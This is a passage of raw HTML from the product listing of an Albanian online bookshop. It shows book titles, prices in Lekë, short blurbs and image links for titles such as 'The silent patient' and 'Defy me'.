class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div 